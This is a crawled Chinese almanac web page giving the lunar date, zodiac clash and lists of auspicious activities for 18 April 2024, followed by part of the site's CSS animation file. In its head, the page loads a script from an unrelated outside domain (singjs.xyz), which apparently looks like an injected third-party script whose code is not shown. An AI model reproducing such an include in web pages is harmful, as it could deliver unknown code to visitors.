

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laohuangli.net/wz/69473.html
body_size: 6177
content:




<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
    <meta name="applicable-device" content="pc">
    <meta http-equiv="Cache-Control" content="no-transform">
    <meta http-equiv="Cache-Control" content="no-siteapp">
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0">
    <meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.laohuangli.net/wz/69473.html" />
    <meta http-equiv="mobile-agent" content="format=html5; url=https://m.laohuangli.net/wz/69473.html" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.laohuangli.net/wz/69473.html">
            <title>2024年4月18日老黄历_老黄历网</title>
                <meta name="keywords" content="2024年4月18日老黄历"/>
                <meta name="description" content="2024年4月18日老黄历"/>
        <link rel="stylesheet" type="text/css" href="/csspc/animate.css"/>
    <link rel="stylesheet" type="text/css" href="/csspc/common-style.css">
    <link rel="stylesheet" type="text/css" href="/csspc/modular.css"/>
    <link rel="stylesheet" type="text/css" href="/csspc/index.css">
    <script src="/js/skip.js" type="text/javascript" charset="utf-8"></script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>
<div title="返回顶部" id="back-top-btn" class="back-top-btn"></div>
<!-- 顶部 start -->
<div class="header-box">
    <div class="w-118 clearfix">
        <!-- 左边 -->
        <div class="l-aside fl">
            <p style="padding-left: 0;"><img src="https://img.laohuangli.net/imagespc/index/top-1.png" alt="网站首页"><a  href="https://www.laohuangli.net" title="网站首页">网站首页</a></p>

            <p><img src="https://img.laohuangli.net/imagespc/index/top-2.png" alt="手机版"><a  href="https://m.laohuangli.net" title="手机版">手机版</a></p>
        </div>
        <!-- 右边 -->
        <div class="r-aside fr">
                                    <p><img src="https://img.laohuangli.net/imagespc/index/top-3.png" alt="查询工具"><a  href="https://www.laohuangli.net/chaxun/index.html" title="查询工具">查询工具</a></p>
            <div class="d-inline-block more-nav">
                <p><img src="https://img.laohuangli.net/imagespc/index/top-4.png" alt="网站导航">网站导航</p>
                <!-- dropdown -->
                <div class="drop-menu-box d-flex j-start clearfix">
                    <dl>
						<dt>飞星</dt>
                        <dd><a class="animate-text-left hot" href="https://www.laohuangli.net/jiugongfeixing/" target="_blank" data-letters="九宫飞星" title="九宫飞星">九宫飞星</a></dd>


                    </dl>
                    <dl>
                        <dt></dt>
                        
                    </dl>
                    <dl>
                        <dt>黄道吉日</dt>
                        <dd><a class="animate-text-left hot" href="https://www.laohuangli.net/huangdaojiri/jiehu/" target="_blank" data-letters="结婚吉日" title="结婚吉日">结婚吉日</a></dd>
                        <dd><a class="animate-text-left" href="https://www.laohuangli.net/huangdaojiri/banjia/" target="_blank" data-letters="搬家吉日" title="搬家吉日">搬家吉日</a></dd>
                        <dd><a class="animate-text-left" href="https://www.laohuangli.net/huangdaojiri/kaiye/" target="_blank" data-letters="开市吉日" title="开市吉日">开市吉日</a></dd>
                        <dd><a class="animate-text-left" href="https://www.laohuangli.net/huangdaojiri/" target="_blank" data-letters="生子吉日" title="生子吉日">生子吉日</a></dd>
                        <dd><a class="animate-text-left hot" href=" https://www.laohuangli.net/huangdaojiri/zhuangxiu/" target="_blank" data-letters="装修吉日" title="装修吉日">装修吉日</a></dd>
                        <dd><a class="animate-text-left" href="https://www.laohuangli.net/huangdaojiri/donɡtu/" target="_blank" data-letters="动土吉日" title="动土吉日">动土吉日</a></dd>
                        <dd><a class="animate-text-left" href="https://www.laohuangli.net/huangdaojiri/chuxing/" target="_blank" data-letters="出行吉日" title="出行吉日">出行吉日</a></dd>
                    </dl>
              
  
                    <dl class="pl3">
                        <dt>生活查询</dt>
                        <dd><a class="animate-text-left" href="https://www.laohuangli.net/shengnanshengnv.html" target="_blank" data-letters="生男生女查询" title="生男生女查询">生男生女查询</a><img src="https://img.laohuangli.net/imagespc/index/hot.png" ></dd>
                        <dd><a class="animate-text-left" href="https://www.laohuangli.net/shichenduizhao.html" target="_blank" data-letters="古今时辰对照" title="古今时辰对照">古今时辰对照</a></dd>
                        <dd><a class="animate-text-left" href="https://www.laohuangli.net/nongli.html" target="_blank" data-letters="阴阳历转换" title="阴阳历转换">阴阳历转换</a></dd>
                        <dd><a class="animate-text-left hot" href="https://www.laohuangli.net/t/qita/taisui.html" target="_blank" data-letters="每年太岁查询" title="每年太岁查询">每年太岁查询</a><img src="https://img.laohuangli.net/imagespc/index/hot.png" ></dd>
                        <dd><a class="animate-text-left" href="https://www.laohuangli.net/t/qita/24jieqi.html" target="_blank" data-letters="二十四节气表" title="二十四节气表">二十四节气表</a></dd>
                        <dd><a class="animate-text-left" href="https://www.laohuangli.net/liushijiazi.html" target="_blank" data-letters="60甲子纳音顺序" title="60甲子纳音顺序">60甲子纳音顺序</a></dd>
                        <dd><a class="animate-text-left" href="https://www.laohuangli.net/runnian.html" target="_blank" data-letters="闰年闰月查询表" title="闰年闰月查询表">闰年闰月查询表</a></dd>
                        <dd><a class="animate-text-left" href="https://www.laohuangli.net/shengxiaoduizhao.html" target="_blank" data-letters="出生属相生肖查询" title="出生属相生肖查询">出生属相生肖查询</a></dd>
                    </dl>
                </div>

            </div>
        </div>
    </div>
</div>
<!-- 顶部 end -->

<!-- head-logo start -->
<div class="header-logo-box">
    <div class="w-118 clearfix py-20">
        <!--  -->
        <div class="logo-img fl"><a href="https://www.laohuangli.net"><img src="https://img.laohuangli.net/imagespc/index/logo.png" alt="老黄历"></a></div>
        <!-- 过节 -->
        <ul class="clearfix year-box fl">
                                                <li>
                        <a href="javascript:;" title="" class="clearfix">
                            <div class="l-img"><img src="https://img.laohuangli.net/imagespc/index/0214.png" alt="情人节"></div>
                            <div>
                                <h3>情人节(还有38天)</h3>
                                <p>2026/2/14</p>
                            </div>
                        </a>
                    </li>
                                    <li>
                        <a href="javascript:;" title="" class="clearfix">
                            <div class="l-img"><img src="https://img.laohuangli.net/imagespc/index/0308.png" alt="妇女节"></div>
                            <div>
                                <h3>妇女节(还有60天)</h3>
                                <p>2026/3/8</p>
                            </div>
                        </a>
                    </li>
                                    <li>
                        <a href="javascript:;" title="" class="clearfix">
                            <div class="l-img"><img src="https://img.laohuangli.net/imagespc/index/0312.png" alt="植树节"></div>
                            <div>
                                <h3>植树节(还有64天)</h3>
                                <p>2026/3/12</p>
                            </div>
                        </a>
                    </li>
                                    </ul>
        <!-- 搜索 -->
        <div class="search-box fr">
            <form action="" target="_blank" method="" class="search">
                <input type="text" name="" placeholder="每日一卦">
                <button type="submit"> <em class="icon-one"></em></button>
            </form>
        </div>
    </div>
</div>
<!-- head-logo end -->

<!-- 导航菜单 start -->
<div class="nav-box bg-red">
    <ul class="w-118 clearfix">
        <li class="active animate-width-lr bg-nav"><a href="/" title="老黄历">老黄历</a></li>
 
        <li class="animate-width-lr bg-nav"><a href="/huangdaojiri" title="黄道吉日">黄道吉日</a></li>

        <li class="animate-width-lr bg-nav"><a href="/jiugongfeixing" title="九宫飞星">九宫飞星</a></li>

        <li class="animate-width-lr bg-nav"><a href="/wannianli" target="_parent" title="万年历">万年历</a></li>
        <li class="animate-width-lr bg-nav"><a href="/tag" target="_parent" title="专题">专题</a></li>
        <li class="animate-width-lr bg-nav"><a href="/chaxun/index.html" title="总查询">总查询</a></li>
        <li class="animate-width-lr bg-nav"><a href="/xz/" title="星座">星座</a></li>
        <li class="animate-width-lr bg-nav"><a href="/sx/" title="生肖">生肖</a></li>
    </ul>
</div>
<!-- 导航菜单 end -->

<!-- <div class="home-qrcode">
    <div style="width: 20px;height: 20px;position: absolute;left: 45%;cursor: pointer;" onclick="$('.home-qrcode').remove()"></div>  
    <img src="/app-download/app-qrcode.png" style="width: 100%;">
</div> --><div class="w-118">
    <div class="bg-white p-relative mt-20 b-radio pb-20">
    
    <!-- 位置 -->
        <dl class="router-box border-bottom-red mt-10 d-flex a-center py-10 mx-10">
            <dt><img src="/imagespc/index/location.png"> 您所在的位置：</dt>
            <dd><a href="/" target="_parent" title="">首页</a></dd>
            <dd><a href="/wz" title="">文章列表页</a></dd>
            <dd><a href="" title="">2024年4月18日老黄历</a></dd>
        </dl>
        <!-- 文章列表 -->
        <div class="d-flex j-sb mt-10">
            <div class="left-article flex-1 px-10 mr-20">
                <!-- 内容标题 -->
                <div class="article-conotent border-bottom pb-10">
                    <h2 class="t-center font-bold font28 my-20">  2024年4月18日老黄历 </h2>
                    <p class="d-flex j-center a-center border-bottom mx-10 pb-20">
                        <span class="text-info">2024-04-18 11:43:02</span>
                        <span class="text-info">作者：老黄历</span>
                                                                                                                        &nbsp;<a href="#" onclick="javascript:return false;" itemprop="keywords"
                                             class="bg1" rel="tag" target='_self'><span class="cirle-btn">2024年4月18日老黄历</span></a>
                                
                                                    
                    </p>
                    <p style="text-indent:32px;line-height:24px;vertical-align:middle;border:none;padding:0;padding:0 0 0 0"><span style="font-family:黑体">2024</span><span style="font-family:黑体">年4月18日老黄历</span></p><p style="text-indent:32px;line-height:24px;vertical-align:middle;border:none;padding:0;padding:0 0 0 0"><span style="font-family:楷体">公历：公元2024年4月18日 星期四</span></p><p style="text-indent:32px;line-height:24px;vertical-align:middle;border:none;padding:0;padding:0 0 0 0"><span style="font-family:楷体">农历：二零二四、三月、初十</span></p><p style="text-indent:32px;line-height:24px;vertical-align:middle;border:none;padding:0;padding:0 0 0 0"><span style="font-family:楷体">干支：甲辰年、生肖属龙、戊辰月、壬子日</span></p><p style="text-indent:32px;line-height:24px;vertical-align:middle;border:none;padding:0;padding:0 0 0 0"><span style="font-family:楷体">胎神：仓库碓外东北</span></p><p style="text-indent:32px;line-height:24px;vertical-align:middle;border:none;padding:0;padding:0 0 0 0"><span style="font-family:楷体">冲煞：冲生肖马（丙午）</span></p><p style="text-indent:32px;line-height:24px;vertical-align:middle;border:none;padding:0;padding:0 0 0 0"><span style="font-family:楷体">星座：牡羊座</span></p><p style="text-indent:32px;line-height:24px;vertical-align:middle;border:none;padding:0;padding:0 0 0 0"><span style="font-family:楷体">彭祖：壬不汲水更难提防 子不问卜自惹祸殃</span></p><p style="text-indent:32px;line-height:24px;vertical-align:middle;border:none;padding:0;padding:0 0 0 0"><span style="font-family:楷体">日宜：祭祀 祈福 求嗣 求子 生子 开光 解除 纳采 文定 过订 完聘 大定 冠笄 出火 拆卸 进人口 安床 动土 上梁 造庙 掘井 开池 入殓 移柩 安葬 破土</span></p><p style="text-indent:32px;line-height:24px;vertical-align:middle;border:none;padding:0;padding:0 0 0 0"><span style="font-family:楷体">日忌：无</span></p><p><img src="/uploads/20240418/1713411775342152.png" alt="2024年4月18日老黄历" /></p>

                </div>
                <!-- 相关阅读 -->
                <div class="d-flex a-center j-sb font-bold font18 title-more mt-10">
                    <h2 class="d-flex a-center title-h2"><img src="/imagespc/index/title-icon.png">相关阅读</h2>
                    <p class="animate-text-left" data-letters="MORE+"><a href="javascript:;" title="">MORE+</a></p>
                </div>
                <ul class="article-info d-flex j-sb flex-wrap article-detail-info border-bottom pb-10">
                                            <li><a href="/wz/70329.html" title=""><span
                                        class="article-date">06/14</span>  2024年6月14日老黄历                             </a></li>
                                            <li><a href="/wz/70328.html" title=""><span
                                        class="article-date">06/14</span>  2024年6月14日吉时是什么时辰？                             </a></li>
                                            <li><a href="/wz/70327.html" title=""><span
                                        class="article-date">06/14</span>  2024年6月14日适合搬家吗？                             </a></li>
                                            <li><a href="/wz/70314.html" title=""><span
                                        class="article-date">06/13</span>  2024年6月13日老黄历                             </a></li>
                                            <li><a href="/wz/70313.html" title=""><span
                                        class="article-date">06/13</span>  2024年6月13日吉时是什么时辰？                             </a></li>
                                            <li><a href="/wz/70312.html" title=""><span
                                        class="article-date">06/13</span>  2024年6月13日适合出行吗？                             </a></li>
                                            <li><a href="/wz/70299.html" title=""><span
                                        class="article-date">06/12</span>  2024年6月12日老黄历                             </a></li>
                                            <li><a href="/wz/70298.html" title=""><span
                                        class="article-date">06/12</span>  2024年6月12日吉时是什么时辰？                             </a></li>
                                            <li><a href="/wz/70297.html" title=""><span
                                        class="article-date">06/12</span>  2024年6月12日适合搬家吗？                             </a></li>
                                            <li><a href="/wz/70286.html" title=""><span
                                        class="article-date">06/11</span>  2024年6月11日老黄历                             </a></li>
                                    </ul>
                <!-- 文章 -->
                <div class="d-flex a-center j-sb font-bold font18 title-more mt-10">
                    <h2 class="d-flex a-center title-h2"><img src="/imagespc/index/title-icon.png">最新文章</h2>
                    <p class="animate-text-left" data-letters="MORE+"><a href="javascript:;" title="">MORE+</a></p>
                </div>
                <div class="jieqi-article-box jieqi-article-list">
                    <ul>
                                                    <li>
                                <a href="/wz/70331.html" title="">
                                    <div>
                                        <area style="background-image:url('/uploads/20240614/666ba49579db6.png');"/>
                                    </div>
                                    <div class="ml-20">
                                        <h3>2024年6月14日打麻将财神方位</h3>
                                        <p>  2024年6月14日打麻将财神方位 </p>
                                        <dl>
                                                                                            <dd>2024年6月14日打麻将财神方位</dd>
                                                                                    </dl>
                                    </div>
                                </a>
                            </li>
                                                    <li>
                                <a href="/wz/70330.html" title="">
                                    <div>
                                        <area style="background-image:url('/uploads/20240614/666ba3ceecaf9.png');"/>
                                    </div>
                                    <div class="ml-20">
                                        <h3>2024年6月14日各个时辰财喜神方位　</h3>
                                        <p>  2024年6月14日各个时辰财喜神方位　 </p>
                                        <dl>
                                                                                            <dd>2024年6月14日各个时辰财喜神方位　</dd>
                                                                                    </dl>
                                    </div>
                                </a>
                            </li>
                                                    <li>
                                <a href="/wz/70329.html" title="">
                                    <div>
                                        <area style="background-image:url('/uploads/20240614/666ba35b9e512.png');"/>
                                    </div>
                                    <div class="ml-20">
                                        <h3>2024年6月14日老黄历</h3>
                                        <p>  2024年6月14日老黄历 </p>
                                        <dl>
                                                                                            <dd>2024年6月14日老黄历</dd>
                                                                                    </dl>
                                    </div>
                                </a>
                            </li>
                                                    <li>
                                <a href="/wz/70328.html" title="">
                                    <div>
                                        <area style="background-image:url('/uploads/20240614/666ba2f5d4b58.png');"/>
                                    </div>
                                    <div class="ml-20">
                                        <h3>2024年6月14日吉时是什么时辰？</h3>
                                        <p>  2024年6月14日吉时是什么时辰？ </p>
                                        <dl>
                                                                                            <dd>2024年6月14日吉时是什么时辰？</dd>
                                                                                    </dl>
                                    </div>
                                </a>
                            </li>
                                                    <li>
                                <a href="/wz/70327.html" title="">
                                    <div>
                                        <area style="background-image:url('/uploads/20240614/666ba28915f83.png');"/>
                                    </div>
                                    <div class="ml-20">
                                        <h3>2024年6月14日适合搬家吗？</h3>
                                        <p>  2024年6月14日适合搬家吗？ </p>
                                        <dl>
                                                                                            <dd>2024年6月14日适合搬家吗？</dd>
                                                                                    </dl>
                                    </div>
                                </a>
                            </li>
                                            </ul>
                </div>

            </div>
            <div class="right-article">
            <!-- 农历转公历 -->
<div class="form-item-box click-form">
    <form class="d-flex a-center j-sb">
        <div id="ng-drop-one" data-type="year" class="select-drop-menu arrow-bottom drop-w2">
            <input type="text" readonly="" value="1990年" data-val="1990年" name="year" placeholder="">
            <div class="select-box-deault">
                <ul class="drop-menu"></ul>
            </div>
        </div>
        <div id="ng-drop-two" data-type="month" class="select-drop-menu arrow-bottom drop-w1">
            <input type="text" readonly="" value="1月" data-val="1月" name="month" placeholder="">
            <div class="select-box-deault">
                <ul class="drop-menu"></ul>
            </div>
        </div>
        <div id="ng-drop-three" data-type="day" class="select-drop-menu arrow-bottom drop-w1">
            <input type="text" name="day" value="1日" data-val="1日" placeholder="">
            <div class="select-box-deault">
                <ul class="drop-menu"></ul>
            </div>
        </div>
        <button onclick="CalConv(1,this)" type="button">农历转公历</button>
    </form>
</div>
<!-- 公历转农历 -->
<div class="form-item-box click-form">
    <form class="d-flex a-center j-sb">
        <div id="gn-drop-one" data-type="year" class="select-drop-menu arrow-bottom drop-w2">
            <input type="text" readonly="" value="1990年" data-val="1990年" name="year" placeholder="">
            <div class="select-box-deault">
                <ul class="drop-menu"></ul>
            </div>
        </div>
        <div id="gn-drop-two" data-type="month" class="select-drop-menu arrow-bottom drop-w1">
            <input type="text" readonly="" value="1月" data-val="1月" name="month" placeholder="">
            <div class="select-box-deault">
                <ul class="drop-menu"></ul>
            </div>
        </div>
        <div id="gn-drop-three" data-type="day" class="select-drop-menu arrow-bottom drop-w1">
            <input type="text" value="1日" data-val="1日" name="day" placeholder="">
            <div class="select-box-deault">
                <ul class="drop-menu"></ul>
            </div>
        </div>
        <button onclick="CalConv(0,this)" type="button">公历转农历</button>
    </form>
</div>
<!-- 热门标签 -->
<h2 class="d-flex a-center title-h2 mx-10 mb-10"><img src="/imagespc/index/title-icon.png">热门标签</h2>
<div class="sign-list-box">
    <a class="active" href="/wannianli" title="">日历表</a>
    <a href="/huangdaojiri" title="">黄道吉日</a>
    <a href="" title="">国庆放假</a>
    <a href="" title="">国庆节</a>
    <a href="/t/jieri/chunjie.html" title="">春节</a>
    <a href="" title="">日历2021日历表</a>
    <a href="/t/qita/24jieqi.html" title="">二十四节气</a>
    <a href="/t/jieri/duanwujie.html" title="">端午节</a>
</div>
            <!-- 小编推荐 -->
                <h2 class="d-flex a-center title-h2"><img src="/imagespc/index/title-icon.png">小编推荐</h2>
                <div class="mt-10 jieqi-article-box">
                    <ul>
                                                    <li>
                                <a href="/wz/70331.html" title="">
                                    <div>
                                        <area style="background-image:url('/uploads/20240614/666ba49579db6.png');"/>
                                    </div>
                                    <div class="ml-20">
                                        <h4 class="hover-text-modal" data-text="2024年6月14日打麻将财神方位">2024年6月14日打麻将财神方位</h4>
                                        <dl class="mt-10">
                                                                                            <dd>2024年6月14日打麻将财神方位</dd>
                                                                                    </dl>
                                    </div>
                                </a>
                            </li>
                                                    <li>
                                <a href="/wz/70330.html" title="">
                                    <div>
                                        <area style="background-image:url('/uploads/20240614/666ba3ceecaf9.png');"/>
                                    </div>
                                    <div class="ml-20">
                                        <h4 class="hover-text-modal" data-text="2024年6月14日各个时辰财喜神方位　">2024年6月14日各个时辰财喜神方位　</h4>
                                        <dl class="mt-10">
                                                                                            <dd>2024年6月14日各个时辰财喜神方位　</dd>
                                                                                    </dl>
                                    </div>
                                </a>
                            </li>
                                                    <li>
                                <a href="/wz/70329.html" title="">
                                    <div>
                                        <area style="background-image:url('/uploads/20240614/666ba35b9e512.png');"/>
                                    </div>
                                    <div class="ml-20">
                                        <h4 class="hover-text-modal" data-text="2024年6月14日老黄历">2024年6月14日老黄历</h4>
                                        <dl class="mt-10">
                                                                                            <dd>2024年6月14日老黄历</dd>
                                                                                    </dl>
                                    </div>
                                </a>
                            </li>
                                                    <li>
                                <a href="/wz/70328.html" title="">
                                    <div>
                                        <area style="background-image:url('/uploads/20240614/666ba2f5d4b58.png');"/>
                                    </div>
                                    <div class="ml-20">
                                        <h4 class="hover-text-modal" data-text="2024年6月14日吉时是什么时辰？">2024年6月14日吉时是什么时辰？</h4>
                                        <dl class="mt-10">
                                                                                            <dd>2024年6月14日吉时是什么时辰？</dd>
                                                                                    </dl>
                                    </div>
                                </a>
                            </li>
                                                    <li>
                                <a href="/wz/70327.html" title="">
                                    <div>
                                        <area style="background-image:url('/uploads/20240614/666ba28915f83.png');"/>
                                    </div>
                                    <div class="ml-20">
                                        <h4 class="hover-text-modal" data-text="2024年6月14日适合搬家吗？">2024年6月14日适合搬家吗？</h4>
                                        <dl class="mt-10">
                                                                                            <dd>2024年6月14日适合搬家吗？</dd>
                                                                                    </dl>
                                    </div>
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- 底部 start-->
<div class="bg-grey p-relative mt-30 px-10">
    <div class="w-118 t-center footer-box">
        <ul class="d-flex">
            
               <li><a class="animate-text-left" data-letters="收藏老黄历网" href="javascript:;" title="" onClick="alert('觉得实用的话，您可以收藏当前页面')">收藏老黄历网</a></li>
            <li><a class="animate-text-left" data-letters="黄道吉日" href="/huangdaojiri/" title=""> 黄道吉日</a></li>
        </ul>
        <p>声明：laohuangli.net
            是老黄历网的唯一官方网站，本站从未开设分站，也从未授权或委托任何组织机构或个人处理本站任何事务！</p>
        <p>本站所有内容仅供休闲娱乐，不作任何用途或决策之用，据此操作风险自担。联系:admin@2021221.com <a href="https://www.laohuangli.net/pc_sitemap_3.xml" style="color:grey">网站地图</a></p>
        <p><a class="text" href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">湘ICP备2022019162号-1</a></p>
    </div>
</div>
<!-- 底部 end-->
<script src="/jspc/jquery.js" type="text/javascript" charset="utf-8"></script>
<script src="/jspc/slider.js" type="text/javascript" charset="utf-8"></script>
<script src="/jspc/index.js" type="text/javascript" charset="utf-8"></script>
<script src="/jspc/selectGroup.js" type="text/javascript" charset="utf-8"></script>
<script src="/jspc/date.js" type="text/javascript" charset="utf-8"></script>
<script>
    $(function(){
        $.ajax({
            url : ""+ '/api/count?id=' + '69473'+ '&au='+"5nvq"})
    });
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a7f716f5e665a1266e7afbab7060962c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



    var path = location.pathname //得到域名后缀
    var ua = navigator.userAgent.toLowerCase();
    var bIsIphoneOs = ua.match(/iphone os/i) == "iphone os";
    var bIsAndroid = ua.match(/android/i) == "android";
    var bIsWM = ua.match(/windows mobile/i) == "windows mobile";
    if (bIsIphoneOs || bIsAndroid || bIsWM) {
        window.location.href = 'https://m.laohuangli.net' + path;
    }
// })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.laohuangli.net/csspc/animate.css
body_size: 28097
content:
/* 宽度动画 */
.animate-width:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	width: 0;
	opacity: 0;
	height: 100%;
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
	z-index: -1;
}
.animate-width-lr:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
	z-index: -1;
}

/* 配置动画背景颜色 */
.bg-nav:before {
	background: #BE4140;
}
.bg-animate-red:before {
	background: #cf1132;
}

/* hover触发 */
.animate-width,
.animate-width-lr{
	position: relative;
	z-index: 1;
	cursor: pointer;
	overflow: hidden;
}

.animate-width:hover:before,
.animate-width-lr:hover:before{
	width: 100%;
	opacity: 1;
}

/* 放大缩小动画 */
.animate-scale:hover b {
	animation: brotate 1s infinite;
	-webkit-animation: brotate 1s infinite;
}

@keyframes brotate {
	0% {
		transform: rotate(1)
	}

	33% {
		transform: scale(0.8)
	}

	66% {
		transform: scale(1.2)
	}

	100% {
		transform: scale(1)
	}
}

/* 光泽过度动画 */
.animate-skew {
	position: relative;
	overflow: hidden;
}

.animate-skew::after {
	content: "";
	position: absolute;
	left: -100%;
	top: 0;
	width: 20%;
	height: 100%;
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .7) 50%, rgba(255, 255, 255, 0) 100%);
	transform: skewX(-45deg)
}

.animate-skew:hover:after {
	animation: skew 2s infinite;
	-webkit-animation: skew 2s infinite;
}

@keyframes skew {
	0% {
		left: -100%;
	}

	50% {
		left: 100%;
	}

	100% {
		left: -100%;
	}
}

/* 旋转动画 */
.rotate-img {
	/* -webkit-transition-property: -webkit-transform;
    -webkit-transition-duration: 2.5s;
    -moz-transition-property: -moz-transform;
    -moz-transition-duration: 2.5s; */
	-webkit-animation: rotate 2.5s linear infinite;
	-moz-animation: rotate 2.5s linear infinite;
	-o-animation: rotate 2.5s linear infinite;
	animation: rotate 2.5s linear infinite;
}

@-webkit-keyframes rotate {
	from {
		-webkit-transform: rotateY(0deg)
	}

	to {
		-webkit-transform: rotateY(360deg)
	}
}

@-moz-keyframes rotate {
	from {
		-moz-transform: rotateY(0deg)
	}

	to {
		-moz-transform: rotateY(359deg)
	}
}

@-o-keyframes rotate {
	from {
		-o-transform: rotateY(0deg)
	}

	to {
		-o-transform: rotateY(359deg)
	}
}

@keyframes rotate {
	from {
		transform: rotateY(0deg)
	}

	to {
		transform: rotateY(359deg)
	}
}

/* 背景旋转动画 */
.animate-circle {
	position: relative;
}

.animate-circle:hover:before {
	opacity: 1;
}

.animate-circle:before {
	content: '';
	width: 34px;
	height: 26px;
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: -1;
	margin-left: -17px;
	margin-top: -13px;
	background-size: contain;
	opacity: 0;
	-webkit-animation: rodarodajequiti 50s infinite linear;
	-moz-animation: rodarodajequiti 50s infinite linear;
	animation: rodarodajequiti 50s infinite linear;
	-webkit-transition: all 1s cubic-bezier(0.17, 0.67, 0.48, 1.32);
	-moz-transition: all 1s cubic-bezier(0.17, 0.67, 0.48, 1.32);
	transition: all 1s cubic-bezier(0.17, 0.67, 0.48, 1.32);
	background-image: url([data-uri]);
}

/* 文字从左到右 */
.animate-text-left {
	overflow: hidden;
	position: relative;
}

.animate-text-left:hover:before {
	width: 100%;
}

.animate-text-left:before {
	content: attr(data-letters);
	position: absolute;
	color: #FF4639;
	left: 0;
	overflow: hidden;
	white-space: nowrap;
	width: 0;
	-webkit-transition: width 0.5s;
	transition: width 0.5s;
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}

/* 幽灵 */
.ghost-hover {
	position: relative;
}
.ghost-hover .ghost-list {
	position: absolute;
	background-color: #FF6900;
	transition: all 0.5s;
}
.ghost-hover .top {
	width: 0%;
	height: 2px;
	top: -2px;
	left: -50%;
}
.ghost-hover .right {
	width: 2px;
	height: 0%;
	top: -100%;
	right: -2px;
}
.ghost-hover .bottom {
	width: 0%;
	height: 2px;
	top: calc(100%+2px);
	left: 150%;
}
.ghost-hover .left {
	width: 2px;
	height: 0%;
	top: 200%;
	left: -2px;
}
.ghost-hover:hover .top {
	width: 100%;
	left: -2px;
}
.ghost-hover:hover .right {
	height: 100%;
	top: -2px;
}
.ghost-hover:hover .bottom {
	width: 100%;
	left: -2px;
}
.ghost-hover:hover .left {
	height: 100%;
	top: -2px;
}
/* 背景亮色 */
.animate-bright:hover {
	background-color: #ff802b;
	-webkit-box-shadow: 10px 10px 99px 6px rgba(255, 128, 43, 1);
	-moz-box-shadow: 10px 10px 99px 6px rgba(255, 128, 43, 1);
	box-shadow: 10px 10px 99px 6px rgba(255, 128, 43, 1);
}
.animate-bright a p{
	transition: all 0.3s;
}
.animate-bright:hover a p{
	animation: fontSize 1s ease;
	font-size: 18px;
	color: #fff;
}

/* border上下左右 */
.animate-border {
  border: 0;
  background: none;
  text-transform: uppercase;
  color: #4361ee;
  font-weight: bold;
  position: relative;
  outline: none;
  padding: 10px 20px;
  box-sizing: border-box;
}

.animate-border::before, .animate-border::after {
  box-sizing: inherit;
  position: absolute;
  content: '';
  border: 2px solid transparent;
  width: 0;
  height: 0;
}

.animate-border::after {
  bottom: 0;
  right: 0;
}

.animate-border::before {
  top: 0;
  left: 0;
}

.animate-border:hover::before, .animate-border:hover::after {
  width: 100%;
  height: 100%;
}

.animate-border:hover::before {
  border-top-color: #4361ee;
  border-right-color: #4361ee;
  transition: width 0.3s ease-out, height 0.3s ease-out 0.3s;
}

.animate-border:hover::after {
  border-bottom-color: #4361ee;
  border-left-color: #4361ee;
  transition: border-color 0s ease-out 0.6s, width 0.3s ease-out 0.6s, height 0.3s ease-out 1s;
}

/* 由小变大动画 */
/* 缓慢显示 */
.animate-h-s .animate-h-s-child {
	animation: scaleXD .5s linear alternate .4s;
}

@-webkit-keyframes scaleXD {
	from {
		-webkit-transform: scale(0);
		-moz-transform: scale(0);
		-ms-transform: scale(0);
		-o-transform: scale(0);
		transform: scale(0);
		opacity: 0;
		filter: alpha(opacity=0);
	}

	to {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 1;
		filter: alpha(opacity=100);
	}
}

@-moz-keyframes scaleXD {
	from {
		-webkit-transform: scale(0);
		-moz-transform: scale(0);
		-ms-transform: scale(0);
		-o-transform: scale(0);
		transform: scale(0);
		opacity: 0;
		filter: alpha(opacity=0);
	}
	
	to {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 1;
		filter: alpha(opacity=100);
	}
}
@keyframes scaleXD {
	from {
		-webkit-transform: scale(0);
		-moz-transform: scale(0);
		-ms-transform: scale(0);
		-o-transform: scale(0);
		transform: scale(0);
		opacity: 0;
		filter: alpha(opacity=0);
	}
	
	to {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 1;
		filter: alpha(opacity=100);
	}
}
.animate-h-s .animate-h-s-child:nth-child(1) {
	animation: scaleXD .5s linear alternate .1s;
}

.animate-h-s .animate-h-s-child:nth-child(2) {
	animation: scaleXD .5s linear alternate .2s;
}

.animate-h-s .animate-h-s-child:nth-child(3) {
	animation: scaleXD .5s linear alternate .3s;
}

.animate-h-s .animate-h-s-child:nth-child(4) {
	animation: scaleXD .5s linear alternate .4s;
}

.animate-h-s .animate-h-s-child:nth-child(5) {
	animation: scaleXD .5s linear alternate .5s;
}

.animate-h-s .animate-h-s-child:nth-child(6) {
	animation: scaleXD .5s linear alternate .6s;
}

/* 向右移动动画 */
.animate-left-box li{
	transform: translateX(5px);
